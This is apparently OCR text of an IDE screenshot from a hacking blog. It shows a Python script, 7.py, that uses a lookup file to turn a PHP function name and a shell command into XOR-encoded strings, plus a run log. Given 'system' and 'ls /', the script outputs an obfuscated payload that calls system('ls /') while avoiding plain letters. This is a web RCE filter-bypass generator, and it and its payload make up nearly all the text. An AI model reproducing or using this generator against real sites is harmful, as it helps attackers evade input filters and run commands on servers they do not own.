 File Edit View Navigate Code Refactor Run Tools VCS Window Help 7.py - 7.py - Administrator
7.py
7
7.py
Project
Structure
Favorites
34
1 # -*- coding: utf-8 -*-
2
3 def action(arg):
4 s1=""
5 s2=""
6 for i in arg:
7 f=open("xor_rce.txt","r")
8 while True:
9 t=f.readline()
10 if t=="":
11 break
12 if t[0]==i:
13 #print(i)
14 s1+=t[2:5]
15 s2+=t[6:9]
16 break
17 f.close()
18 output="(\""+s1+"\"^\""+s2+"\")"
19 return(output)
action() › for i in arg › while True › if t[0]==i
Run: 7
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/7.py
[+] your function：system
[+] your command：ls /
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");
[+] your function：
HACK学习呀
Run Problems Terminal TODO Python Packages Python Console 1 Event Log
Python 3.8 (payload.py) has been configured as a project interpreter // Configure a Python interpreter... (15 minutes ago) 7:19 Python 3.8 (payload.py)